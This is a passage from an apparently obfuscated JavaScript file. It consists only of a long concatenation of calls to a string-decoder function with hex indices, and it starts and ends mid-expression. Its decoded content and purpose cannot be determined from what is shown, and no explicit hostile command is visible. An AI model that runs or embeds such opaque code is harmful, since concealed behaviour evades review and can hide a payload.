+_0x1a96c3(0x40b)+_0x1a96c3(0x1dec)+_0x1a96c3(0x13de)+_0x1a96c3(0x594)+_0x1a96c3(0x1601)+_0x1a96c3(0x641)+_0x1a96c3(0x24bc)+_0x1a96c3(0x14c9)+_0x1a96c3(0x117e)+_0x1a96c3(0x33a)+_0x1a96c3(0x26cd)+_0x1a96c3(0x175d)+_0x1a96c3(0x18e8)+_0x1a96c3(0x8f6)+_0x1a96c3(0x406)+_0x1a96c3(0x1863)+_0x1a96c3(0x1a36)+_0x1a96c3(0x1002)+_0x1a96c3(0x165f)+_0x1a96c3(0x1b98)+_0x1a96c3(0x1524)+_0x1a96c3(0xb57)+_0x1a96c3(0x1bc)+_0x1a96c3(0x2482)+_0x1a96c3(0xf24)+_0x1a96c3(0x25f6)+_0x1a96c3(0x823)+_0x1a96c3(0x3eb)+_0x1a96c3(0x1508)+_0x1a96c3(0x984)+_0x1a96c3(0x24c9)+_0x1a96c3(0x2157)+_0x1a96c3(0x321)+_0x1a96c3(0x221e)+_0x1a96c3(0x9f2)+_0x1a96c3(0x14b3)+_0x1a96c3(0x90f)+_0x1a96c3(0x1d30)+_0x1a96c3(0x4ef)+_0x1a96c3(0x1131)+_0x1a96c3(0x20df)+_0x1a96c3(0x25bf)+_0x1a96c3(0x2515)+_0x1a96c3(0xb51)+_0x1a96c3(0x219b)+_0x1a96c3(0xb43)+_0x1a96c3(0x1297)+_0x1a96c3(0x199d)+_0x1a96c3(0x4a2)+_0x1a96c3(0x89a)+_0x1a96c3(0x1a3b)+_0x1a96c3(0x1872)+_0x1a96c3(0xf3d)+_0x1a96c3(0xc73)+_0x1a96c3(0x67c)+_0x1a96c3(0x1323)+_0x1a96c3(0x9e5)+_0x1a96c3(0x786)+_0x1a96c3(0x137c)+_0x1a96c3(0x18a2)+_0x1a96c3(0x27d1)+_0x1a96c3(0xeaf)+_0x1a96c3(0x10df)+_0x1a96c3(0x1a97)+_0x1a96c3(0x2793)+_0x1a96c3(0x154b)+_0x1a96c3(0x2549)+_0x1a96c3(0xbbf)+_0x1a96c3(0x1be6)+_0x1a96c3(0x71a)+_0x1a96c3(0x10e3)+_0x1a96c3(0xd19)+_0x1a96c3(0x189f)+_0x1a96c3(0x154a)+_0x1a96c3(0x864)+_0x1a96c3(0x241)+_0x1a96c3(0x17c8)+_0x1a96c3(0x1a0c)+_0x1a96c3(0xfa4)+_0x1a96c3(0x136a)+_0x1a96c3(0x2198)+_0x1a96c3(0x1a30)+_0x1a96c3(0x2af9)+_0x1a96c3(0xdba)+_0x1a96c3(0x2b25)+_0x1a96c3(0x1495)+_0x1a96c3(0x1e05)+_0x1a96c3(0x1a93)+_0x1a96c3(0x1c0d)+_0x1a96c3(0x10ea)+_0x1a96c3(0x535)+_0x1a96c3(0xbbe)+_0x1a96c3(0x1ba8)+_0x1a96c3(0x1186)+_0x1a96c3(0xeff)+_0x1a96c3(0x1f2c))+(_0x1a96c3(0x10dd)+_0x1a96c3(0x1144)+_0x1a96c3(0x28fa)+_0x1a96c3(0x9a4)+_0x1a96c3(0x1e4b)+_0x1a96c3(0x25ff)+_0x1a96c3(0x12f0)+_0x1a96c3(0x20d3)+_0x1a96c3(0x2a6d)+_0x1a96c3(0x1ff3)+_0x1a96c3(0x1944)+_0x1a96c3(0x1145)+_0x1a96c3(0x870)+_0x1a96c3(0x4dd)+_0x1a96c3(0x2778)+_0x1a96c3(0x7c5)+_0x1a96c3(0x1ab8)+_0x1a96c3(0x48d)+_0x1a96c3(0x37b)+_0x1a96c3(0x2af3)+_0x1a96c3(0x29f9)+_0x1a96c3(0xbb2)+_0x1a96c3(0x1bee)+_0x1a96c3(0x26ab)+_0x1a96c3(0x9ee)+_0x1a96c3(0x46a)+_0x1a96c3(0xe0c)+_0x1a96c3(0x1d71)+_0x1a96c3(0x1db3)+_0x1a96c3(0x1d19)+_0x1a96c3(0x19f0)+_0x1a96c3(0x171b)+_0x1a96c3(0x1c82)+_0x1a96c3(0x670)+_0x1a96c3(0x1a18)+_0x1a96c3(0x2886)+_0x1a96c3(0x2423)+_0x1a96c3(0x272d)+_0x1a96c3(0x1355)+_0x1a96c3(0x2b04)+_0x1a96c3(0x2adb)+_0x1a96c3(0xceb)+_0x1a96c3(0x293d)+_0x1a96c3(0x12d3)+_0x1a96c3(0x1a0e)+_0x1a96c3(0x133b)+_0x1a96c3(0x16b5)+_0x1a96c3(0x1148)+_0x1a96c3(0x1721)+_0x1a96c3(0x8c9)+_0x1a96c3(0x26bc)+_0x1a96c3(0x27c2)+_0x1a96c3(0x13ee)+_0x1a96c3(0xa06)+_0x1a96c3(0x952)+_0x1a96c3(0x1531)+_0x1a96c3(0x194e)+_0x1a96c3(0x22d8)+_0x1a96c3(0x290)+_0x1a96c3(0x1835)+_0x1a96c3(0x28ad)+_0x1a96c3(0x1571)+_0x1a96c3(0x20de)+_0x1a96c3(0xe20)+_0x1a96c3(0x1f42)+_0x1a96c3(0x314)+_0x1a96c3(0x136e)+_0x1a96c3(0x10d1)+_0x1a96c3(0x1034)+_0x1a96c3(0xc49)+_0x1a96c3(0x11c6)+_0x1a96c3(0x1a6f)+_0x1a96c3(0x1e26)+_0x1a96c3(0x112e)+_0x1a96c3(0x8d5)+_0x1a96c3(0x750)+_0x1a96c3(0x668)+_0x1a96c3(0x1b3c)+_0x1a96c3(0x21a7)+_0x1a96c3(0x22e5)+_0x1a96c3(0x2397)+_0x1a96c3(0x4f0)+_0x1a96c3(0x212f)+_0x1a96c3(0x20ec)+_0x1a96c3(0xd6e)+_0x1a96c3(0x1e2d)+_0x1a96c3(0x1ec3)+_0x1a96c3(0xde5)+_0x1a96c3(0x179a)+_0x1a96c3(0x2343)+_0x1a96c3(0x185e)+_0x1a96c3(0xce4)+_0x1a96c3(0x1db1)+_0x1a96c3(0x259b)+_0x1a96c3(0xa41)+_0x1a96c3(0x2601)+_0x1a96c3(0x14a5)+_0x1a96c3(0x848)+_0x1a96c3(0x85e)+_0x1a96c3(0xe43))+(_0x1a96c3(0x22ef)+_0x1a96c3(0x1ecd)+_0x1a96c3(0x251e)+_0x1a96c3(0x457)+_0x1a96c3(0x222b)+_0x1a96c3(0x7bd)+_0x1a96c3(0xbca)+_0x1a96c3(0x1890)+_0x1a96c3(0x17cd)+_0x1a96c3(0xb28)+_0x1a96c3(0x2e2)+_0x1a96c3(0x1a43)+_0x1a96c3(0x23dc)+_0x1a96c3(0x28d4)+_0x1a96c3(0x288a)+_0x1a96c3(0x391)+_0x1a96c3(0x10eb)+_0x1a96c3(0xb49)+_0x1a96c3(0x1cb1)+_0x1a96c3(0x3cb)+_0x1a96c3(0x58a)+_0x1a96c3(0x2b53)+_0x1a96c3(0x481)+_0x1a96c3(0x1710)+_0x1a96c3(0x2195)+_0x1a96c3(0x695)+_0x1a96c3(0x1211)+_0x1a96c3(0x4fa)+_0x1a96c3(0x1f87)+_0x1a96c3(0x10a6)+_0x1a96c3(0x1ee4)+_0x1a96c3(0x11e8)+_0x1a96c3(0x1d9b)+_0x1a96c3(0x14ac)+_0x1a96c3(0x218e)+_0x1a96c3(0x132c)+_0x1a96c3(0xa94)+_0x1a96c3(0x2ad7)+_0x1a96c3(0xcfb)+_0x1a96c3(0x6e7)+_0x1a96c3(0x24e3)+_0x1a96c3(0x1348)+_0x1a96c3(0x2534)+_0x1a96c3(0x29a8)+_0x1a96c3(0x1e8)+_0x1a96c3(0x19c5)+_0x1a96c3(0x1274)+_0x1a96c3(0x1dd8)+_0x1a96c3(0x1ff4)+_0x1a96c3(0x229e)+_0x1a96c3(0x13eb)+_0x1a96c3(0x1c7d)+_0x1a96c3(0x6ac)+_0x1a96c3(0x174c)+_0x1a96c3(0x15f6)+_0x1a96c3(0x116c)+_0x1a96c3(0x53d)+_0x1a96c3(0x1f1b)+_0x1a96c3(0x29c9)+_0x1a96c3(0x1065)+_0x1a96c3(0xfac)+_0x1a96c3(0x983)+_0x1a96c3(0x186f)+_0x1a96c3(0x12ba)+_0x1a96c3(0xfd5)+_0x1a96c3(0xcc6)+_0x1a96c3(0x1f9a)+_0x1a96c3(0x278e)+_0x1a96c3(0x20b6)+_0x1a96c3(0x29a)+_0x1a96c3(0x25d8)+_0x1a96c3(0x135f)+_0x1a96c3(0x125d)+_0x1a96c3(0x24a3)+_0x1a96c3(0x7b5)+_0x1a96c3(0x214)+_0x1a96c3(0x2a87)+_0x1a96c3(0x2122)+_0x1a96c3(0x2065)+_0x1a96c3(0x1ca1)+_0x1a96c3(0x779)+_0x1a96c3(0x1b2a)+_0x1a96c3(0xd4a)+_0x1a96c3(0x12c8)+_0x1a96c3(0x192c)+_0x1a96c3(0x1320)+_0x1a96c3(0x2150)+_0x1a96c3(0xe66)+_0x1a96c3(0x12b0)+_0x1a96c3(0x176c)+_0x1a96c3(0x286b)+_0x1a96c3(0x2051)+_0x1a96c3(0xc30)+_0x1a96c3(0xf71)+_0x1a96c3(0x6c5)+_0x1a96c3(0x2a3b)+_0x1a96c3(0x19e)+_0x1a96c3(0x1180)+_0x1a96c3(0xdfd)+_0x1a96c3(0x1321))+(_0x1a96c3(0x856)+_0x1a96c3(0x12e6)+_0x1a96c3(0x12bd)+_0x1a96c3(0x1307)+_0x1a96c3(0xdea)+_0x1a96c3(0x23b8)+_0x1a96c3(0xb5e)+_0x1a96c3(0x1be0)+_0x1a96c3(0x1c2c)+_0x1a96c3(0x1b17)+_0x1a96c3(0x1f80)+_0x1a96c3(0x174d)+_0x1a96c3(0x2686)+_0x1a96c3(0x13e7)+_0x1a96c3(0x2825)+_0x1a96c3(0x2927)+_0x1a96c3(0x20a9)+_0x1a96c3(0x2a59)+_0x1a96c3(0x27bf)+_0x1a96c3(0x12fb)+_0x1a96c3(0x15c3)+_0x1a96c3(0x1110)+_0x1a96c3(0x2b82)+_0x1a96c3(0x291b)+_0x1a96c3(0x1ef4)+_0x1a96c3(0x39e)+_0x1a96c3(0x1305)+_0x1a96c3(0x23ce)+_0x1a96c3(0x12e7)+_0x1a96c3(0x96c)+_0x1a96c3(0x23cd)+_0x1a96c3(0xc5a)+_0x1a96c3(0x2aa5)+_0x1a96c3(0xdb3)+_0x1a96c3(0x1deb)+_0x1a96c3(0xa63)+_0x1a96c3(0x171f)+_0x1a96c3(0x5d8)+_0x1a96c3(0x1723)+_0x1a96c3(0xaa4)+_0x1a96c3(0x2391)+_0x1a96c3(0x679)+_0x1a96c3(0x1b13)+_0x1a96c3(0x62a)+_0x1a96c3(0x8d2)+_0x1a96c3(0x5e9)+_0x1a96c3(0x140e)+_0x1a96c3(0x598)+_0x1a96c3(0x19c6)+_0x1a96c3(0xa33)+_0x1a96c3(0x11bd)+_0x1a96c3(0x28bf)+_0x1a96c3(0x239a)+_0x1a96c3(0x229)+_0x1a96c3(0xcc0)+_0x1a96c3(0x22c3)+_0x1a96c3(0x1644)+_0x1a96c3(0x1c18)+_0x1a96c3(0x16fe)+_0x1a96c3(0x604)+_0x1a96c3(0x1308)+_0x1a96c3(0x718)+_0x1a96c3(0x2484)+_0x1a96c3(0xe60)+_0x1a96c3(0x180e)+_0x1a96c3(0x2093)+_0x1a96c3(0x1f5)+_0x1a96c3(0x94a)+_0x1a96c3(0x20b1)+_0x1a96c3(0x2836)+_0x1a96c3(0x259a)+_0x1a96c3(0x1c91)+_0x1a96c3(0x61d)+_0x1a96c3(0x103c)+_0x1a96c3(0x1ac6)+_0x1a96c3(0x1631)+_0x1a96c3(0xc14)+_0x1a96c3(0x103f)+_0x1a96c3(0x3e6)+_0x1a96c3(0x1382)+_0x1a96c3(0xa98)+_0x1a96c3(0x1258)+_0x1a96c3(0x8e4)+_0x1a96c3(0x6c8)+_0x1a96c3(0xd0b)+_0x1a96c3(0x648)+_0x1a96c3(0x1a31)+_0x1a96c3(0x1ee0)+_0x1a96c3(0x2880)+_0x1a96c3(0x4ee)+_0x1a96c3(0x2921)+_0x1a96c3(0x3cc)+_0x1a96c3(0x1132)+_0x1a96c3(0x1fa9)+_0x1a96c3(0x190b)+_0x1a96c3(0x2b8b)+_0x1a96c3(0x243d)+_0x1a96c3(0x1037)+_0x1a96c3(0x18af)+_0x1a96c3(0x2a43))+(_0x1a96c3(0x17d5)+_0x1a96c3(0xfd7)+_0x1a96c3(0x115e)+_0x1a96c3(0x996)+_0x1a96c3(0x813)+_0x1a96c3(0xb84)+_0x1a96c3(0xb93)+_0x1a96c3(0xdbe)+_0x1a96c3(0x277a)+_0x1a96c3(0x149e)+_0x1a96c3(0x26c7)+_0x1a96c3(0x1097)+_0x1a96c3(0x752)+_0x1a96c3(0x41a)+_0x1a96c3(0x1d86)+_0x1a96c3(0x10db)+_0x1a96c3(0x10bb)+_0x1a96c3(0x480)+_0x1a96c3(0xa49)+_0x1a96c3(0x1ba6)+_0x1a96c3(0x15d1)+_0x1a96c3(0x2ac8)+_0x1a96c3(0x1f25)+_0x1a96c3(0x12cf)+_0x1a96c3(0x680)+_0x1a96c3(0xd89)+_0x1a96c3(0x259)+_0x1a96c3(0x1a0)+_0x1a96c3(0x1051)+_0x1a96c3(0x2d8)+_0x1a96c3(0x2b90)+_0x1a96c3(0xbcd)+_0x1a96c3(0x284)+_0x1a96c3(0x1b2d)+_0x1a96c3(0x22fc)+_0x1a96c3(0x33c)+_0x1a96c3(0x200b)+_0x1a96c3(0x2223)+_0x1a96c3(0xf75)+_0x1a96c3(0x15cb)+_0x1a96c3(0x2442)+_0x1a96c3(0x1141)+_0x1a96c3(0x2992)+_0x1a96c3(0x26b0)+_0x1a96c3(0x2743)+_0x1a96c3(0x18cb)+_0x1a96c3(0x7fc)+_0x1a96c3(0x22f2)+_0x1a96c3(0x19cb)+_0x1a96c3(0x1318)+_0x1a96c3(0x12dc)+_0x1a96c3(0x72a)+_0x1a96c3(0xd79)+_0x1a96c3(0x2615)+_0x1a96c3(0x2a1a)+_0x1a96c3(0x209a)+_0x1a96c3(0x1ea3)+_0x1a96c3(0x2994)+_0x1a96c3(0x432)+_0x1a96c3(0x8f7)+_0x1a96c3(0x277)+_0x1a96c3(0x1dee)+_0x1a96c3(0x295f)+_0x1a96c3(0xab0)+_0x1a96c3(0x1610)+_0x1a96c3(0x2a58)+_0x1a96c3(0xa6e)+_0x1a96c3(0x1df8)+_0x1a96c3(0x1803)+_0x1a96c3(0x697)+_0x1a96c3(0x446)+_0x1a96c3(0x10de)+_0x1a96c3(0x454)+_0x1a96c3(0x287f)+_0x1a96c3(0x1808)+_0x1a96c3(0xf08)+_0x1a96c3(0x19ec)+_0x1a96c3(0x1229)+_0x1a96c3(0x1e3a)+_0x1a96c3(0x1584)+_0x1a96c3(0x1ef5)+_0x1a96c3(0x29d)+_0x1a96c3(0x9bf)+_0x1a96c3(0x223a)+_0x1a96c3(0x14fd)+_0x1a96c3(0x151f)+_0x1a96c3(0x4d3)+_0x1a96c3(0x1968)+_0x1a96c3(0x1639)+_0x1a96c3(0x11a9)+_0x1a96c3(0xc3f)+_0x1a96c3(0x148c)+_0x1a96c3(0xfd1)+_0x1a96c3(0x16d1)+_0x1a96c3(0x1a88)+_0x1a96c3(0x7a2)+_0x1a96c3(0x26b9)+_0x1a96c3(0xac9)+_0x1a96c3(0x1902)+_0x1a96c3(0x234e))+(_0x1a96c3(0x25f9)+_0x1a96c3(0x276f)+_0x1a96c3(0xe5e)+_0x1a96c3(0x8c6)+_0x1a96c3(0x1cd5)+_0x1a96c3(0x249c)+_0x1a96c3(0x1fd8)+_0x1a96c3(0x1914)+_0x1a96c3(0x24c4)+_0x1a96c3(0xa57)+_0x1a96c3(0x475)+_0x1a96c3(0x10b8)+_0x1a96c3(0xb5d)+_0x1a96c3(0x15bd)+_0x1a96c3(0x29df)+_0x1a96c3(0x42c)+_0x1a96c3(0x2ad2)+_0x1a96c3(0x2034)+_0x1a96c3(0x972)+_0x1a96c3(0x1686)+_0x1a96c3(0x24eb)+_0x1a96c3(0x226f)+_0x1a96c3(0x68b)+_0x1a96c3(0xdc0)+_0x1a96c3(0x10c9)+_0x1a96c3(0x2bb)+_0x1a96c3(0x277c)+_0x1a96c3(0x104c)+_0x1a96c3(0x2b62)+_0x1a96c3(0x238b)+_0x1a96c3(0x2d2)+_0x1a96c3(0x901)+_0x1a96c3(0x1eac)+_0x1a96c3(0x21b)+_0x1a96c3(0x372)+_0x1a96c3(0x142d)+_0x1a96c3(0x20b)+_0x1a96c3(0xa3a)+_0x1a96c3(0x1e28)+_0x1a96c3(0x6e8)+_0x1a96c3(0x884)+_0x1a96c3(0x2557)+_0x1a96c3(0x201a)+_0x1a96c3(0x1b4c)+_0x1a96c3(0x2fd)+_0x1a96c3(0xc41)+_0x1a96c3(0x2888)+_0x1a96c3(0x9c1)+_0x1a96c3(0xabf)+_0x1a96c3(0x2238)+_0x1a96c3(0x84e)+_0x1a96c3(0xaf2)+_0x1a96c3(0xf3e)+_0x1a96c3(0x6bc)+_0x1a96c3(0xe7e)+_0x1a96c3(0x1e10)+_0x1a96c3(0x3c6)+_0x1a96c3(0x933)+_0x1a96c3(0x817)+_0x1a96c3(0x571)+_0x1a96c3(0x2560)+_0x1a96c3(0x491)+_0x1a96c3(0x211c)+_0x1a96c3(0x7c6)+_0x1a96c3(0x1e62)+_0x1a96c3(0x2643)+_0x1a96c3(0x74f)+_0x1a96c3(0x1d7e)+_0x1a96c3(0x20ef)+_0x1a96c3(0x1501)+_0x1a96c3(0x7da)+_0x1a96c3(0x2881)+_0x1a96c3(0xd60)+_0x1a96c3(0x131c)+_0x1a96c3(0x28fc)+_0x1a96c3(0x2463)+_0x1a96c3(0x228f)+_0x1a96c3(0x2896)+_0x1a96c3(0x1a92)+_0x1a96c3(0x3d7)+_0x1a96c3(0x1f21)+_0x1a96c3(0xe90)+_0x1a96c3(0xf1a)+_0x1a96c3(0x1e39)+_0x1a96c3(0xba8)+_0x1a96c3(0x12b2)+_0x1a96c3(0x1b16)+_0x1a96c3(0x2169)+_0x1a96c3(0x1b58)+_0x1a96c3(0x156c)+_0x1a96c3(0x942)+_0x1a96c3(0x1755)+_0x1a96c3(0x1340)+_0x1a96c3(0x1fdb)+_0x1a96c3(0x19e3)+_0x1a96c3(0x10e0)+_0x1a96c3(0x9f7)+_0x1a96c3(0xcc1)+_0x1a96c3(0x1077)+_0x1a96c3(0x6dc))+(_0x1a96c3(0x2106)+_0x1a96c3(0xbfe)+_0x1a96c3(0x207)+_0x1a96c3(0xc34)+_0x1a96c3(0xf51)+_0x1a96c3(0x1c8a)+_0x1a96c3(0x2997)+_0x1a96c3(0x2373)+_0x1a96c3(0xfcc)+_0x1a96c3(0x795)+_0x1a96c3(0x171a)+_0x1a96c3(0x200d)+_0x1a96c3(0x1eaa)+_0x1a96c3(0x2b6c)+_0x1a96c3(0xea8)+_0x1a96c3(0x34b)+_0x1a96c3(0x2a7a)+_0x1a96c3(0x830)+_0x1a96c3(0x5c9)+_0x1a96c3(0x25e3)+_0x1a96c3(0x216a)+_0x1a96c3(0x429)+_0x1a96c3(0x245f)+_0x1a96c3(0xeb7)+_0x1a96c3(0x1c2f)+_0x1a96c3(0x2455)+_0x1a96c3(0x2099)+_0x1a96c3(0x1242)+_0x1a96c3(0x280b)+_0x1a96c3(0x114c)+_0x1a96c3(0x5fc)+_0x1a96c3(0x186)+_0x1a96c3(0xca3)+_0x1a96c3(0x6ab)+_0x1a96c3(0x17a4)+_0x1a96c3(0x2ab)+_0x1a96c3(0x15fa)+_0x1a96c3(0x13fe)+_0x1a96c3(0x24e0)+_0x1a96c3(0x2812)+_0x1a96c3(0x3f9)+_0x1a96c3(0x1408)+_0x1a96c3(0x272a)+_0x1a96c3(0x846)+_0x1a96c3(0x25ad)+_0x1a96c3(0x6d1)+_0x1a96c3(0x2a72)+_0x1a96c3(0x62b)+_0x1a96c3(0xf12)+_0x1a96c3(0x938)+_0x1a96c3(0x22d6)+_0x1a96c3(0x2783)+_0x1a96c3(0x1a4a)+_0x1a96c3(0x14c)+_0x1a96c3(0x2984)+_0x1a96c3(0x214b)+_0x1a96c3(0x617)+_0x1a96c3(0x2154)+_0x1a96c3(0x22b9)+_0x1a96c3(0x1832)+_0x1a96c3(0x2727)+_0x1a96c3(0x1b46)+_0x1a96c3(0x1d89)+_0x1a96c3(0x29ad)+_0x1a96c3(0x26f0)+_0x1a96c3(0xd03)+_0x1a96c3(0x7b3)+_0x1a96c3(0x496)+_0x1a96c3(0x294c)+_0x1a96c3(0x222f)+_0x1a96c3(0x1921)+_0x1a96c3(0x2a0a)+_0x1a96c3(0x1ed7)+_0x1a96c3(0xe31)+_0x1a96c3(0x2818)+_0x1a96c3(0x11fa)+_0x1a96c3(0xa44)+_0x1a96c3(0x713)+_0x1a96c3(0x141e)+_0x1a96c3(0x5a3)+_0x1a96c3(0x78e)+_0x1a96c3(0x2017)+_0x1a96c3(0x13ea)+_0x1a96c3(0x138a)+_0x1a96c3(0x2816)+_0x1a96c3(0x18a1)+_0x1a96c3(0x792)+_0x1a96c3(0x1992)+_0x1a96c3(0xd1e)+_0x1a96c3(0x623)+_0x1a96c3(0x1758)+_0x1a96c3(0xede)+_0x1a96c3(0xc10)+_0x1a96c3(0xde9)+_0x1a96c3(0x3a0)+_0x1a96c3(0x1af8)+_0x1a96c3(0x220c)+_0x1a96c3(0x1999)+_0x1a96c3(0x25a2)+_0x1a96c3(0x18f3))+(_0x1a96c3(0x218b)+_0x1a96c3(0x1a02)+_0x1a96c3(0x2848)+_0x1a96c3(0x2917)+_0x1a96c3(0x221f)+_0x1a96c3(0x225b)+_0x1a96c3(0x1474)+_0x1a96c3(0x2a2a)+_0x1a96c3(0x328)+_0x1a96c3(0x2850)+_0x1a96c3(0x9f1)+_0x1a96c3(0x22ee)+_0x1a96c3(0x2451)+_0x1a96c3(0x70a)+_0x1a96c3(0x1dd1)+_0x1a96c3(0x1245)+_0x1a96c3(0x949)+_0x1a96c3(0x1792)+_0x1a96c3(0x12f1)+_0x1a96c3(0x1691)+_0x1a96c3(0x20d9)+_0x1a96c3(0x1f6b)+_0x1a96c3(0xea6)+_0x1a96c3(0x20cd)+_0x1a96c3(0xdf3)+_0x1a96c3(0x1e72)+_0x1a96c3(0x20a6)+_0x1a96c3(0x1b90)+_0x1a96c3(0xf54)+_0x1a96c3(0x2823)+_0x1a96c3(0x10a9)+_0x1a96c3(0x16a2)+_0x1a96c3(0x17f9)+_0x1a96c3(0x736)+_0x1a96c3(0x67b)+_0x1a96c3(0x743)+_0x1a96c3(0x237f)+_0x1a96c3(0x128c)+_0x1a96c3(0x447)+_0x1a96c3(0x5ff)+_0x1a96c3(0x263)+_0x1a96c3(0x2617)+_0x1a96c3(0xf2e)+_0x1a96c3(0x1f32)+_0x1a96c3(0x2630)+_0x1a96c3(0x23ed)+_0x1a96c3(0x2afd)+_0x1a96c3(0x4e8)+_0x1a96c3(0xf49)+_0x1a96c3(0x1afd)+_0x1a96c3(0x6cc)+_0x1a96c3(0x169b)+_0x1a96c3(0x1f6e)+_0x1a96c3(0x248d)+_0x1a96c3(0x2365)+_0x1a96c3(0x1666)+_0x1a96c3(0x17f5)+_0x1a96c3(0x2aff)+_0x1a96c3(0xe8a)+_0x1a96c3(0x1249)+_0x1a96c3(0x1913)+_0x1a96c3(0x19c3)+_0x1a96c3(0x1564)+_0x1a96c3(0xa0d)+_0x1a96c3(0x1578)+_0x1a96c3(0x6aa)+_0x1a96c3(0x25d5)+_0x1a96c3(0x2ab9)+_0x1a96c3(0x12da)+_0x1a96c3(0x13a5)+_0x1a96c3(0x1d44)+_0x1a96c3(0x16ea)+_0x1a96c3(0xc35)+_0x1a96c3(0x317)+_0x1a96c3(0xda5)+_0x1a96c3(0x37e)+_0x1a96c3(0x2167)+_0x1a96c3(0x2657)+_0x1a96c3(0x17ae)+_0x1a96c3(0x45b)+_0x1a96c3(0x375)+_0x1a96c3(0x28e)+_0x1a96c3(0xa6a)+_0x1a96c3(0x11ee)+_0x1a96c3(0x1515)+_0x1a96c3(0x283c)+_0x1a96c3(0x2550)+_0x1a96c3(0xafc)+_0x1a96c3(0x27b5)+_0x1a96c3(0xeee)+_0x1a96c3(0x28bd)+_0x1a96c3(0x1260)+_0x1a96c3(0x2911)+_0x1a96c3(0x25a)+_0x1a96c3(0x685)+_0x1a96c3(0x1a2c)+_0x1a96c3(0x60c)+_0x1a96c3(0x34c)+_0x1a96c3(0x1bb7)+_0x1a96c3(0x24c0))+(_0x1a96c3(0x2706)+_0x1a96c3(0x1d43)+_0x1a96c3(0x202f)+_0x1a96c3(0x1830)+_0x1a96c3(0x1d10)+_0x1a96c3(0xee1)+_0x1a96c3(0x136c)+_0x1a96c3(0x1bd3)+_0x1a96c3(0x2595)+_0x1a96c3(0x1c3f)+_0x1a96c3(0x297a)+_0x1a96c3(0x1812)+_0x1a96c3(0x7e3)+_0x1a96c3(0x94e)+_0x1a96c3(0x1364)+_0x1a96c3(0x11aa)+_0x1a96c3(0x123a)+_0x1a96c3(0x405)+_0x1a96c3(0xdd3)+_0x1a96c3(0x26cb)+_0x1a96c3(0x2ae4)+_0x1a96c3(0x1d20)+_0x1a96c3(0x1e19)+_0x1a96c3(0x1439)+_0x1a96c3(0x27a7)+_0x1a96c3(0x1d3)+_0x1a96c3(0x23c0)+_0x1a96c3(0x2d9)+_0x1a96c3(0xc5e)+_0x1a96c3(0x8a5)+_0x1a96c3(0xd93)+_0x1a96c3(0x1baf)+_0x1a96c3(0x23f1)+_0x1a96c3(0x2244)+_0x1a96c3(0x26ff)+_0x1a96c3(0x2975)+_0x1a96c3(0x2256)+_0x1a96c3(0x156b)+_0x1a96c3(0x758)+_0x1a96c3(0x1841)+_0x1a96c3(0x2a13)+_0x1a96c3(0x1c61)+_0x1a96c3(0x21c)+_0x1a96c3(0x10b1)+_0x1a96c3(0x2371)+_0x1a96c3(0x1558)+_0x1a96c3(0x14b5)+_0x1a96c3(0x2738)+_0x1a96c3(0x215a)+_0x1a96c3(0x28b0)+_0x1a96c3(0x414)+_0x1a96c3(0x4b6)+_0x1a96c3(0x20d0)+_0x1a96c3(0x7ea)+_0x1a96c3(0x2666)+_0x1a96c3(0x3ee)+_0x1a96c3(0x23bd)+_0x1a96c3(0x1d24)+_0x1a96c3(0x247a)+_0x1a96c3(0x1f78)+_0x1a96c3(0x1053)+_0x1a96c3(0x14fc)+_0x1a96c3(0xca9)+_0x1a96c3(0x162a)+_0x1a96c3(0x834)+_0x1a96c3(0x2427)+_0x1a96c3(0x2bd)+_0x1a96c3(0x120c)+_0x1a96c3(0x1990)+_0x1a96c3(0x1c45)+_0x1a96c3(0x229d)+_0x1a96c3(0x13ab)+_0x1a96c3(0xbf0)+_0x1a96c3(0x2546)+_0x1a96c3(0x191a)+_0x1a96c3(0x1cb7)+_0x1a96c3(0x1d75)+_0x1a96c3(0xd97)+_0x1a96c3(0x2036)+_0x1a96c3(0x681)+_0x1a96c3(0x178d)+_0x1a96c3(0x2023)+_0x1a96c3(0x2ae3)+_0x1a96c3(0x134d)+_0x1a96c3(0x1c44)+_0x1a96c3(0x3da)+_0x1a96c3(0x185)+_0x1a96c3(0x26e8)+_0x1a96c3(0x20bd)+_0x1a96c3(0x2a2)+_0x1a96c3(0x1f4a)+_0x1a96c3(0x5a7)+_0x1a96c3(0xc94)+_0x1a96c3(0x1209)+_0x1a96c3(0x201f)+_0x1a96c3(0x17b3)+_0x1a96c3(0xc6c)+_0x1a96c3(0x1f28)+_0x1a96c3(0x59f)+_0x1a96c3(0x193a))+(_0x1a96c3(0x23c9)+_0x1a96c3(0x2aed)+_0x1a96c3(0x25b9)+_0x1a96c3(0x79e)+_0x1a96c3(0x268f)+_0x1a96c3(0x8e0)+_0x1a96c3(0x25fd)+_0x1a96c3(0x1e49)+_0x1a96c3(0x4f5)+_0x1a96c3(0x16f9)+_0x1a96c3(0x2ab1)+_0x1a96c3(0x21d4)+_0x1a96c3(0x157a)+_0x1a96c3(0x1c08)+_0x1a96c3(0x1473)+_0x1a96c3(0x2730)+_0x1a96c3(0x24d9)+_0x1a96c3(0xa55)+_0x1a96c3(0x1923)+_0x1a96c3(0x209e)+_0x1a96c3(0x126c)+_0x1a96c3(0x160b)+_0x1a96c3(0x5e5)+_0x1a96c3(0xdc5)+_0x1a96c3(0xbd0)+_0x1a96c3(0x297d)+_0x1a96c3(0x687)+_0x1a96c3(0x2699)+_0x1a96c3(0xa52)+_0x1a96c3(0x111d)+_0x1a96c3(0x1ccd)+_0x1a96c3(0x2b08)+_0x1a96c3(0x1fe)+_0x1a96c3(0x111b)+_0x1a96c3(0x1df7)+_0x1a96c3(0x1d85)+_0x1a96c3(0x1155)+_0x1a96c3(0x5ae)+_0x1a96c3(0x2b9d)+_0x1a96c3(0x2a2b)+_0x1a96c3(0x27bc)+_0x1a96c3(0x18b2)+_0x1a96c3(0xe4b)+_0x1a96c3(0x1c39)+_0x1a96c3(0x1a3c)+_0x1a96c3(0xd5e)+_0x1a96c3(0x904)+_0x1a96c3(0x197c)+_0x1a96c3(0x8b7)+_0x1a96c3(0x2303)+_0x1a96c3(0x2453)+_0x1a96c3(0x944)+_0x1a96c3(0x1a98)+_0x1a96c3(0x1b23)+_0x1a96c3(0x29b2)+_0x1a96c3(0x2845)+_0x1a96c3(0x2a81)+_0x1a96c3(0x1c5a)+_0x1a96c3(0x258c)+_0x1a96c3(0x23cb)+_0x1a96c3(0x2186)+_0x1a96c3(0x1951)+_0x1a96c3(0xeed)+_0x1a96c3(0x821)+_0x1a96c3(0x1b8)+_0x1a96c3(0x163f)+_0x1a96c3(0x2345)+_0x1a96c3(0x101f)+_0x1a96c3(0x10d0)+_0x1a96c3(0x1351)+_0x1a96c3(0x15c1)+_0x1a96c3(0x2939)+_0x1a96c3(0x2a28)+_0x1a96c3